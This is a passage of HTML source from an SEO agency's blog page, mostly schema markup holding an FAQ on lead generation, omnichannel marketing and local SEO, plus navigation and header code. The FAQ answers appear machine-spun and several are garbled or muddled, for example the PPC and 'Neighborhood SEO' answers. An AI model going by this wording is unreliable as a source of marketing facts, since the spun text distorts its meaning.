                "text": "B2B lead generation is the process of determining the ideal consumers for your item or solution after that attracting them to get. It is an important task for B2B sales as well as advertising and marketing groups."
            }
        },
        {
            "@type": "Question",
            "name": "What percentage of leads turn into sales?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What portion of leads transform into sales? Various sources provide various information. Nevertheless, the most current researches suggest that around 10% to 15% of leads become offers. In order to recognize whether that suffices for your business or not, you need to be able to handle your information and also calculate your leads the appropriate means."
            }
        },
        {
            "@type": "Question",
            "name": "What are the types of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation comes under two main classifications: outbound lead generation (cold calls, straight mail, advertising as well as e-mail advertising) and also incoming lead generation (SEO, social media sites, PPC)."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between prospecting and lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Prospecting is even more of a sales group task, while list building will generally come from advertising. However, it’s a lot more effective when both features collaborate."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in digital marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In electronic advertising, lead generation is the process of determining, attracting, and changing on the internet individuals right into potential customers for a company. The technique makes use of online channels, tactics, as well as methods such as e-mail campaigns, paid social media advertisements, or perhaps offering downloadable web content with a landing web page."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three best list building techniques: search engines, content advertising and marketing, and also naturally, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is PPC lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pay Per Click is Pay-Per-Click and also it is an efficient advertising and marketing design connected with top search engines. Bing and Google work with this cost-per-click design where advertisers pay firms a fee if their advertisements are clicked on, on the company’s website."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between omnichannel and multichannel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Possibly the difference between omnichannel and also multichannel is best explained simply similar to this: Multichannel suggests numerous networks of interaction. Omnichannel suggests an incorporated technique between multiple networks of interaction."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel better than multichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Multichannel Retail or Omnichannel Retail Besides, it provides even more emphasis on customers and results in better sales. While multichannel retail does enable customers to make acquisitions with various networks, it’s more vital than ever before to have actually integrated networks."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In order to please their consumers’ need for a remarkable experience, several companies will need to think about various ways to engage their customers with their stores. An omnichannel strategy will this way allow the consumers to use their mobile phones in a physical store to far better their consumer journey."
            }
        },
        {
            "@type": "Question",
            "name": "What comes after omnichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, what follows omnichannel? The following action seems to be the fostering of a strategic, incorporated method that concentrates on consumers as well as just how business can be pertinent as well as different in customers’ eyes."
            }
        },
        {
            "@type": "Question",
            "name": "What is an omni channel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel advertising and marketing is the combination and also the collaboration of the different channels companies utilize to connect with consumers, with the goal of developing a regular brand experience. This consists of physical (e.g. shops) and digital networks (e.g. websites)."
            }
        },
        {
            "@type": "Question",
            "name": "What does B to B sales mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Business-to-business (B2B), likewise called B-to-B, is a form of deal in between businesses, such as one involving a producer and also wholesaler, or a dealer and also a seller. Business-to-business describes a company that is carried out between business, instead than between a firm as well as a private customer."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing b2b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel takes all of the specific networks and also brand name touch factors and also produces a solitary, combined, as well as smooth experience across the entire customer journey. So the emphasis is on optimizing the experience throughout all phases of consumer interaction as well as throughout all channels, screens, and also tools."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing automation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel marketing automation permits clients to obtain prompt material in a personalized means, based upon where they are in the client trip. This suggests the client feels they’re being dealt with less like a sales target and more like a “genuine online individual”."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a great omnichannel experience?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Consumers must experience seamless communications with your brand name. This indicates never needing to repeat details they’ve already given between departments or channels (e.g. changing from call to email) and having the ability to obtain assistance from whichever channel is most convenient."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing example?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An omnichannel method might offer customers the opportunity to find and also buy online, in-store, or a mix thereof – such as “get online as well as get in-store”. Today, organizations across markets are leveraging omnichannel strategies, consisting of healthcare, retail, finance, innovation, and also extra."
            }
        },
        {
            "@type": "Question",
            "name": "How does local SEO work?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just How Does Neighborhood SEO Job? At a high-level Neighborhood Search Engine Optimization functions like “normal” Google search. When somebody does a search, Google scans with its index to supply the finest outcomes for that individual’s inquiry. What makes Local SEO special is that Google utilizes various sets of ranking elements to rank the neighborhood search results."
            }
        },
        {
            "@type": "Question",
            "name": "How do I find local citations?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can locate structured citations most generally on basic company directory sites like Yelp, regional directories like the Bbb for your area, and also industry-specific directory sites like Tripadvisor."
            }
        },
        {
            "@type": "Question",
            "name": "Is Local SEO important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood Search Engine Optimization helps your business stand out– also if you do not have a site– as well as aids drive even more website traffic to your premises with online leads. Since these leads are from people that are particularly looking for services or products that your organization offers, they are additionally likely to give you a high conversion rate."
            }
        },
        {
            "@type": "Question",
            "name": "Are business directories good for SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "According to MOZ research, internet directories, as well as neighborhood citations, still appear to be a little ranking factor– particularly for regional businesses. Nonetheless, Google’s John Mueller himself has actually stated that directory web links “generally” do not aid with SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Which is the tool where you should add your location for local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google My Business is among the most effective neighborhood Search Engine Optimization devices. Having one makes it very easy for clients to locate details about your service such as an address or contact number. Compare services, discover your neighborhood rivals, as well as monitor and also react to evaluations."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of keywords exist?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Four Types of Keywords. There are 4 major types of search phrases: business, transactional, educational, as well as navigational. We’re most likely to determine what these kinds are with a short failure of each kind."
            }
        },
        {
            "@type": "Question",
            "name": "Is SEO location based?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Location-based Search Engine Optimization additionally referred to as geo-targeting, is the technique of optimizing your material to show up for your target location. It’s fair to claim that Google is improving and much better at creating location-based search engine results on more generic topics, where searchers are trying to find something."
            }
        },
        {
            "@type": "Question",
            "name": "What is a local SEO strategy?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is local SEO? Regional Search Engine Optimization (Seo) is the process of enhancing search engine exposure for regional services, mainly those with brick-and-mortar locations. By adhering to neighborhood Search Engine Optimization’s best methods, businesses can enhance organic traffic from searches performed by customers in close-by locations."
            }
        },
        {
            "@type": "Question",
            "name": "What is SEO knowledge?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization represents Seo, which is the practice of boosting the amount as well as the quality of traffic to your site through organic online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "What is listing in SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is business listing in SEO? The company listing is an on the internet version of the Yellow Pages. Each business listing consists of an index of companies noted alphabetically by industry. Specific access is frequently connected to the matching firm website."
            }
        }
    ],
    "image": [
        {
            "@type": "ImageObject",
            "@id": "https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/#primaryimage",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-10-scaled.jpg",
            "width": "2560",
            "height": "1854"
        },
        {
            "@type": "ImageObject",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-10-scaled-1200x900.jpg",
            "width": "1200",
            "height": "900"
        },
        {
            "@type": "ImageObject",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-10-scaled-1200x675.jpg",
            "width": "1200",
            "height": "675"
        },
        {
            "@type": "ImageObject",
            "url": "https://foundmeonline.com/wp-content/uploads/2021/04/Found-Me-Online-10-scaled-1854x1854.jpg",
            "width": "1854",
            "height": "1854"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Home",
            "url": "https://foundmeonline.com/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Custom Website Design",
            "url": "https://foundmeonline.com/custom-web-design-services"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "View Our Designs",
            "url": "https://foundmeonline.com/web-design-company-portfolio/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Hosting",
            "url": "https://foundmeonline.com/hosting-website-maintenance/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "SEO Packages",
            "url": "https://foundmeonline.com/seo-pricing/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Discounted GMB Optimization",
            "url": "https://foundmeonline.com/?ff_landing=1"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Google My Business Marketing",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Lead Generation &#038; SEO",
            "url": "https://foundmeonline.com/seo-service-provider/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "OmniChannel Marketing",
            "url": "https://foundmeonline.com/omnichannel-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Reputation Management",
            "url": "https://foundmeonline.com/reputation-management"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Marketing Material",
            "url": ""
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Google My Business Marketing Book",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Local SEO Blueprint",
            "url": "https://foundmeonline.com/free-local-seo-blueprint"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "About Us",
            "url": "https://foundmeonline.com/about-our-seo-services-team"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Blog",
            "url": "https://foundmeonline.com/houston-seo-blog/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FAQ",
            "url": "https://foundmeonline.com/faqs"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Contact Us",
            "url": "https://foundmeonline.com/contact-us/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://foundmeonline.com#website",
    "headline": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "description": "Official Google Partner &amp; Full Service SEO Online Marketing Media Company",
    "url": "https://foundmeonline.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://foundmeonline.com?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://foundmeonline.com",
                "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://foundmeonline.com/nofollow-links/",
                "name": "Nofollow Links"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://foundmeonline.com/nofollow-links-importance-in-houston-tx-1/",
                "name": "Nofollow Links In Houston: Are Still Useful? - Found Me Online"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "Organization",
    "@id": "https://foundmeonline.com#Organization",
    "name": "Found Me Online – Local SEO Expert &amp; Search Engine Optimization Consultants",
    "url": "https://foundmeonline.com",
    "sameAs": [],
    "legalName": "Found Me Online - Local SEO Expert & Search Engine Optimization Consultants",
    "logo": {
        "@type": "ImageObject",
        "url": "https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png",
        "width": "475",
        "height": "145"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "+1-866-207-7477",
        "url": "https://foundmeonline.com/contact-us/"
    }
}]
</script>

			<style></style>
			<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<meta name="msapplication-TileImage" content="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.2" as="script" fetchpriority="low"><link rel="preload" href="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" as="image" imagesrcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" imagesizes="(max-width: 475px) 100vw, 475px" fetchpriority="high"><style id="tf_gf_fonts_style"></style><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-7717 single-format-standard wp-custom-logo skin-default sidebar1 default_width no-home tb_animation_on elementor-default elementor-kit-6538 ready-view header-top-bar no-fixed-header footer-block search-off single-classic-layout sidemenu-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-538L6V2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-money" viewBox="0 0 32 32"><path d="M20.19 18c1.5 1.25 2.37 3 2.37 4.88a6.33 6.33 0 0 1-5.62 6.18V32h-1.88v-2.94a6.33 6.33 0 0 1-5.62-6.18h1.87a4.47 4.47 0 0 0 3.75 4.3V16.45l-3.44-2.63h-.06v-.06a6.1 6.1 0 0 1-2.12-4.63 6.33 6.33 0 0 1 5.62-6.18V0h1.88v2.94c3.18.44 5.62 3 5.62 6.19l-.94.12-.93-.13a4.47 4.47 0 0 0-3.75-4.3v10.74l3.12 2.38c.06 0 .06.06.13.06zm-7.38-5.63 2.25 1.7V4.8a4.47 4.47 0 0 0-3.75 4.32c0 1.25.57 2.43 1.5 3.25zm4.13 14.82a4.47 4.47 0 0 0 3.75-4.31c0-1.32-.63-2.5-1.69-3.38l-2.06-1.56v9.25z"/></symbol><symbol id="tf-fas-comment" viewBox="0 0 32 32"><path d="M16 2q6.63 0 11.31 3.81t4.7 9.2-4.7 9.18T16 28q-3.5 0-6.69-1.19-4.06 3.2-8.81 3.2-.13 0-.25-.1t-.19-.22q-.12-.31.1-.53t.75-.88 1.4-2.19 1.25-2.9Q0 19.63 0 15q0-5.37 4.69-9.19T15.99 2z"/></symbol></defs></svg><script type="rocketlazyloadscript"> </script>		<div data-rocket-location-hash="d745ee1824171a95449139c3c66e559e" data-elementor-type="header" data-elementor-id="6550" class="elementor elementor-6550 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="9c35fcd880d40e2306948d67c4a58041" class="elementor-section elementor-top-section elementor-element elementor-element-2b0f8d0e elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0f8d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5415ab1f" data-id="5415ab1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7660a208 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7660a208" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img data-tf-not-load="1" fetchpriority="high" decoding="auto" decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-large size-large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-302de814" data-id="302de814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1860b63e elementor-hidden-phone elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="1860b63e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ae570dd" data-id="7ae570dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d776d71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d776d71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mon - Sat: 9 a.m. - 7 p.m.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-731b494a" data-id="731b494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c163acc elementor-position-left elementor-vertical-align-middle elementor-widget-tablet__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c163acc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Corporate Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23820 Lenze Rd #C, Spring, TX 77389					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d153e5f" data-id="3d153e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57fe0c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d57fe0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20(866)%20207-7477" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20(866)%20207-7477" >
							Contact Us Today						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 (866) 207-7477					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4064df78 elementor-section-content-space-evenly elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4064df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf17436" data-id="cf17436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324b74a7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="324b74a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item" tabindex="-1">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item" tabindex="-1">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item" tabindex="-1">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item" tabindex="-1">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item" tabindex="-1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
